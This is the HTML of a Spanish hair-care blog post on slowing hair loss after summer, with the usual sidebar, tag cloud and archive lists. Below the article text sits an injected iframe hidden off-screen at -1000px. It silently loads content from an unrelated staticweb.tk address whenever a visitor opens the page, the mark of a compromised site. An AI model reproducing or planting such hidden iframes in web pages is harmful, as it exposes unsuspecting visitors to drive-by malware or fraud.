

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semecaeelpelo.es/consejos-para-frenar-la-caida-del-cabello-tras-el-verano/
body_size: 7067
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<!-- BEGIN html head -->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Se me cae el pelo Consejos para frenar la caída del cabello tras el verano</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Información sobre la caída del cabello tras el verano"/>
<link rel="canonical" href="https://www.semecaeelpelo.es/consejos-para-frenar-la-caida-del-cabello-tras-el-verano/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Consejos para frenar la caída del cabello tras el verano" />
<meta property="og:description" content="Información sobre la caída del cabello tras el verano" />
<meta property="og:url" content="https://www.semecaeelpelo.es/consejos-para-frenar-la-caida-del-cabello-tras-el-verano/" />
<meta property="og:site_name" content="Se me cae el pelo" />
<meta property="article:tag" content="caida del pelo en otoño" />
<meta property="article:tag" content="caida del pelo en verano" />
<meta property="article:tag" content="perdida estacional del cabello" />
<meta property="article:section" content="Información" />
<meta property="article:published_time" content="2014-09-04T08:07:06+00:00" />
<meta property="article:modified_time" content="2016-12-18T17:37:07+00:00" />
<meta property="og:updated_time" content="2016-12-18T17:37:07+00:00" />
<meta property="og:image" content="https://www.semecaeelpelo.es/wp-content/uploads/2014/09/perdida-pelo-300x199.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.semecaeelpelo.es\/","name":"Se me cae el pelo","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.semecaeelpelo.es\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Se me cae el pelo &raquo; Consejos para frenar la caída del cabello tras el verano RSS de los comentarios" href="https://www.semecaeelpelo.es/consejos-para-frenar-la-caida-del-cabello-tras-el-verano/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semecaeelpelo.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.semecaeelpelo.es/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://www.semecaeelpelo.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.semecaeelpelo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semecaeelpelo.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://www.semecaeelpelo.es/?p=1546' />
<link rel="alternate" type="application/json+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fconsejos-para-frenar-la-caida-del-cabello-tras-el-verano%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.semecaeelpelo.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.semecaeelpelo.es%2Fconsejos-para-frenar-la-caida-del-cabello-tras-el-verano%2F&#038;format=xml" />
<!-- Tracking code easily added by NK Google Analytics -->
<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push( ['_setAccount', 'UA-58962581-1'],['_trackPageview'] );

 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

 window.onload = function() {
  if(_gaq.I==undefined){
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'ga.js', ,true]);
   ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   s = document.getElementsByTagName('script')[0];
   gaScript = s.parentNode.insertBefore(ga, s);
  } else {
   _gaq.push(['_trackEvent', 'tracking_script', 'loaded', 'dc.js', ,true]);
  }
 };
</script> 
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/style.css" />
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/ie.css" />
<![endif]-->
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="https://www.semecaeelpelo.es/wp-content/themes/zeta/js/main.js"></script>
<link rel="shortcut icon" type="image/x-icon" href="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/favicon.ico" />
<!--script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58962581-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script-->
</head>
<!-- END html head -->

<body data-rsssl=1>

<!-- BEGIN wrapper -->
<div id="wrapper">

	<!-- BEGIN header -->
	<div id="header">
		<div class="top">
			<ul>
			<li class="f"><a href="https://www.semecaeelpelo.es">INICIO</a></li>
			<li><a href="https://www.semecaeelpelo.es/donde-comprar/">Donde comprar</a></li><li><a href="https://www.semecaeelpelo.es/foro/">Foro</a></li><li><a href="https://www.semecaeelpelo.es/fotos-antes-despues/">Fotos antes/después</a></li><li><a href="https://www.semecaeelpelo.es/cuidar-el-cabello/">Información Básica</a></li><li><a href="https://www.semecaeelpelo.es/tratamientos-para-la-caida-del-cabello/">Tratamientos para la caida del cabello</a></li>			</ul>
			
		</div>
		<div class="banner">
			<a href="https://www.semecaeelpelo.es"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/cabecera_blog.jpg" width="895px" height="147px" alt="Drebajas | Una rebaja cada 24h" border="1"></a>

		</div>
	</div>
	<!-- END header -->

<!-- BEGIN content -->
<div id="content">

	
	<!-- begin post -->
	<div class="single">
	
		<h2>Consejos para frenar la caída del cabello tras el verano</h2>
		<p class="details">
		septiembre 4, 2014 |
		<a href="https://www.semecaeelpelo.es/category/informacion/" rel="category tag">Información</a>		</p>
		<div class="break"></div>
		<p><a href="https://www.semecaeelpelo.es/wp-content/uploads/2014/09/perdida-pelo.jpg"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2014/09/perdida-pelo-300x199.jpg" alt="perdida-pelo" width="300" height="199" class="alignleft size-medium wp-image-1547" srcset="https://www.semecaeelpelo.es/wp-content/uploads/2014/09/perdida-pelo-300x199.jpg 300w, https://www.semecaeelpelo.es/wp-content/uploads/2014/09/perdida-pelo.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p align="justify">
Según estudios realizados, se ha podido determinar que durante las estaciones de otoño y primavera es cuando más se cae el cabello tanto en hombres como en mujeres.</p>
<p align="justify">
Debido al calor, el cloro de las piscinas y la sal del mar nuestro cabello se debilita y es conveniente tratarlo para mejorar su estado. Este estado de nuestro cabello y el cambio estacional provoca una mayor <strong>caída de nuestro cabello</strong>. Aunque normalmente es un proceso de caída eventual y pasajero; conviene tomar algunas precauciones para evitar la caída excesiva del mismo.</p>
<p align="justify">
No debemos de alarmarnos, ya que se trata de un proceso totalmente natural. Para ayudar a recuperar el estado normal de nuestro cabello, deberemos de usar nutricosméticos que ayudaran a fortalecer el cabello.
</p>
<p align="justify">
El uso de acondicionadores, champus anticaida no evitaran esta caída, aunque contribuirán a mejorar su salud capilar. Una buena<strong> higiene capilar </strong>resulta muy importante; muchas personas piensan que al no lavarse la cabeza, no se les caerá el cabello.
</p>
<p align="justify">
Es muy importante no obsesionarnos con este tipo de caída ya que el estrés que puede provocar nuestro malestar, puede aumentar la caída del cabello.
</p>
<p align="justify">
Si notamos que tras el otoño seguimos teniendo una gran caída del cabello, recomendamos acudir a un <strong>especialista capilar </strong>para que pueda valorar su caso, y decidir si es necesario el uso de un tratamiento frene la caída y regenere el crecimiento del mismo en zonas en las que hayamos perdido más cantidad de cabello.
</p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="https://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p><div class='yarpp-related'>
<p>Related posts:</p><ol>
<li><a href="https://www.semecaeelpelo.es/frenar-la-alopecia-o-la-caida-del-cabello/" rel="bookmark" title="Frenar la Alopecia o la caida del cabello">Frenar la Alopecia o la caida del cabello </a></li>
<li><a href="https://www.semecaeelpelo.es/10-consejos-para-prevenir-la-caida-del-cabello/" rel="bookmark" title="10 consejos para prevenir la caída del cabello">10 consejos para prevenir la caída del cabello </a></li>
<li><a href="https://www.semecaeelpelo.es/10-consejos-para-evitar-la-caida-del-cabello-en-mujeres/" rel="bookmark" title="10 Consejos para evitar la caída del cabello en mujeres">10 Consejos para evitar la caída del cabello en mujeres </a></li>
<li><a href="https://www.semecaeelpelo.es/como-frenar-la-caida-del-cabello/" rel="bookmark" title="Cómo frenar la Caída del cabello">Cómo frenar la Caída del cabello </a></li>
<li><a href="https://www.semecaeelpelo.es/el-cambio-climatico-y-la-caida-del-cabello/" rel="bookmark" title="El cambio climatico y la caida del cabello">El cambio climatico y la caida del cabello </a></li>
</ol>
</div>
		<p class="tags">Tags: <a href="https://www.semecaeelpelo.es/tag/caida-del-pelo-en-otono/" rel="tag">caida del pelo en otoño</a>, <a href="https://www.semecaeelpelo.es/tag/caida-del-pelo-en-verano/" rel="tag">caida del pelo en verano</a>, <a href="https://www.semecaeelpelo.es/tag/perdida-estacional-del-cabello/" rel="tag">perdida estacional del cabello</a></p>
	
	</div>
	<!-- end post -->
	
	<div id="comments">
	

<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h2>Dejar Comentario</h2>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/consejos-para-frenar-la-caida-del-cabello-tras-el-verano/#respond" style="display:none;">Clic para cancelar respuesta.</a></small>
</div>


<form action="https://www.semecaeelpelo.es/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Email (no ser&aacute; publicado) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><button name="submit" type="submit" id="submit">Enviar Comentario</button>
<input type='hidden' name='comment_post_ID' value='1546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>


	</div>
	
	
</div>
<!-- END content -->
	
<!-- BEGIN sidebar -->
<div id="sidebar">


<!-- begin subscription -->

<!-- end subscription -->

<!-- begin advertisement -->
<div class="box">
<h2>Publicidad</h2>
	<div class="ads">
	<a href="http://www.uphairs.com" target="_blank"><img src="https://www.semecaeelpelo.es/wp-content/themes/zeta/images/banner_250x250.gif" alt="Productos Capilares" /></a>
	
	</div>
</div>


<!-- end advertisement -->

<!-- begin facebook -->



<!-- end facebook -->

<!-- begin popular articles -->
<div class="box">
<h2>Articulos Populares</h2>
<ul class="popular">
<li>		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2013/03/vr6_definitive_hair-150x150.png" alt="Tratamiento capilar VR6 definitive hair" /></a>
		<a href="https://www.semecaeelpelo.es/tratamiento-capilar-vr6-definitive-hair/">Tratamiento capilar VR6 definitive hair</a><br/>
		83 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/06/toppik-25-gr-150x150.jpg" alt="Micro Fibras Naturales Toppik" /></a>
		<a href="https://www.semecaeelpelo.es/micro-fibras-naturales-toppik/">Micro Fibras Naturales Toppik</a><br/>
		23 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/alopecia_femenina_new-150x150.jpg" alt="Cada vez más mujeres con problemas de calvicie" /></a>
		<a href="https://www.semecaeelpelo.es/cada-vez-mas-mujeres-con-problemas-de-calvicie/">Cada vez más mujeres con problemas de calvicie</a><br/>
		19 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/minoxidil/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/01/minoxidil_rogaine-150x150.jpg" alt="Minoxidil" /></a>
		<a href="https://www.semecaeelpelo.es/minoxidil/">Minoxidil</a><br/>
		16 Comments
		</li><li>		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/"><img src="https://www.semecaeelpelo.es/wp-content/uploads/2012/08/Generic-Propecia-Finpecia-150x150.jpg" alt="Finpecia (Finasteride)" /></a>
		<a href="https://www.semecaeelpelo.es/finpecia-finasteride/">Finpecia (Finasteride)</a><br/>
		14 Comments
		</li></ul>
<div class="break"></div>
</div>

<div class="box	">
<p> <a href='https://www.semecaeelpelo.es/tag/tratamientos-alopecia/' class='tag-link-80 tag-link-position-1' title='4 temas' style='font-size: 8pt;'>tratamientos alopecia</a>
<a href='https://www.semecaeelpelo.es/tag/caida-capilar/' class='tag-link-69 tag-link-position-2' title='4 temas' style='font-size: 8pt;'>caida capilar</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-capilar/' class='tag-link-53 tag-link-position-3' title='4 temas' style='font-size: 8pt;'>tratamiento capilar</a>
<a href='https://www.semecaeelpelo.es/tag/proteger-cabello/' class='tag-link-114 tag-link-position-4' title='4 temas' style='font-size: 8pt;'>proteger cabello</a>
<a href='https://www.semecaeelpelo.es/tag/pelo-danado/' class='tag-link-122 tag-link-position-5' title='4 temas' style='font-size: 8pt;'>pelo dañado</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-en-mujeres/' class='tag-link-271 tag-link-position-6' title='4 temas' style='font-size: 8pt;'>alopecia en mujeres</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anti-caida/' class='tag-link-213 tag-link-position-7' title='4 temas' style='font-size: 8pt;'>champu anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-pelo/' class='tag-link-228 tag-link-position-8' title='4 temas' style='font-size: 8pt;'>vitaminas para el pelo</a>
<a href='https://www.semecaeelpelo.es/tag/finasteride/' class='tag-link-174 tag-link-position-9' title='4 temas' style='font-size: 8pt;'>Finasteride</a>
<a href='https://www.semecaeelpelo.es/tag/minoxidil/' class='tag-link-163 tag-link-position-10' title='5 temas' style='font-size: 8.3478260869565pt;'>minoxidil</a>
<a href='https://www.semecaeelpelo.es/tag/vitaminas-para-el-cabello/' class='tag-link-229 tag-link-position-11' title='5 temas' style='font-size: 8.3478260869565pt;'>vitaminas para el cabello</a>
<a href='https://www.semecaeelpelo.es/tag/champu-anticaida/' class='tag-link-105 tag-link-position-12' title='5 temas' style='font-size: 8.3478260869565pt;'>champu anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-de-pelo/' class='tag-link-87 tag-link-position-13' title='5 temas' style='font-size: 8.3478260869565pt;'>perdida de pelo</a>
<a href='https://www.semecaeelpelo.es/tag/cabello-sano/' class='tag-link-71 tag-link-position-14' title='5 temas' style='font-size: 8.3478260869565pt;'>cabello sano</a>
<a href='https://www.semecaeelpelo.es/tag/problemas-capilares/' class='tag-link-12 tag-link-position-15' title='5 temas' style='font-size: 8.3478260869565pt;'>problemas capilares</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-la-caida-del-cabello/' class='tag-link-186 tag-link-position-16' title='6 temas' style='font-size: 8.6521739130435pt;'>frenar la caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia-femenina/' class='tag-link-30 tag-link-position-17' title='8 temas' style='font-size: 9.0869565217391pt;'>alopecia femenina</a>
<a href='https://www.semecaeelpelo.es/tag/frenar-caida-del-cabello/' class='tag-link-67 tag-link-position-18' title='8 temas' style='font-size: 9.0869565217391pt;'>frenar caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/toppik/' class='tag-link-91 tag-link-position-19' title='8 temas' style='font-size: 9.0869565217391pt;'>toppik</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anticaida/' class='tag-link-218 tag-link-position-20' title='8 temas' style='font-size: 9.0869565217391pt;'>tratamiento anticaida</a>
<a href='https://www.semecaeelpelo.es/tag/tratamiento-anti-caida/' class='tag-link-185 tag-link-position-21' title='10 temas' style='font-size: 9.4782608695652pt;'>tratamiento anti caida</a>
<a href='https://www.semecaeelpelo.es/tag/perdida-del-cabello/' class='tag-link-29 tag-link-position-22' title='12 temas' style='font-size: 9.7826086956522pt;'>perdida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/calvicie/' class='tag-link-28 tag-link-position-23' title='24 temas' style='font-size: 11.04347826087pt;'>calvicie</a>
<a href='https://www.semecaeelpelo.es/tag/caida-del-cabello/' class='tag-link-9 tag-link-position-24' title='32 temas' style='font-size: 11.565217391304pt;'>caida del cabello</a>
<a href='https://www.semecaeelpelo.es/tag/alopecia/' class='tag-link-8 tag-link-position-25' title='41 temas' style='font-size: 12pt;'>alopecia</a></p>
</div>
<!-- end popular articles -->





<div class="box">
				<h2>Archivo Noticias</h2>
				<ul>
					<br>&nbsp;&nbsp;&nbsp;	<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2011/12/'>diciembre 2011</a></li>
<br>
				</ul>
			

</div>


</div>
<!-- END sidebar -->

<!-- BEGIN footer -->
<div id="footer">

<div class="top">

		
	<!-- begin categories -->
	<div class="box">
	<h2>Categories</h2>
	<ul>
		<li class="cat-item cat-item-32"><a href="https://www.semecaeelpelo.es/category/alopecia-femenina-2/" >Alopecia Femenina</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.semecaeelpelo.es/category/alopecias/" >Alopecias</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.semecaeelpelo.es/category/champu/" >Champu</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.semecaeelpelo.es/category/informacion/" >Información</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.semecaeelpelo.es/category/inicio/" >Inicio</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.semecaeelpelo.es/category/productos-milagro/" >Productos milagro</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.semecaeelpelo.es/category/productos-convatir-calvicie/" >Productos para la calvicie</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.semecaeelpelo.es/category/remedios-naturales/" >Remedios Naturales</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.semecaeelpelo.es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.semecaeelpelo.es/category/tratamientos/" >Tratamientos</a>
</li>
	</ul>
	</div>
	<!-- end categories -->
	
	<!-- begin archives -->
	<div class="box">
	<h2>Archives</h2>
	<ul>
		<li><a href='https://www.semecaeelpelo.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/04/'>abril 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.semecaeelpelo.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.semecaeelpelo.es/2012/06/'>junio 2012</a></li>
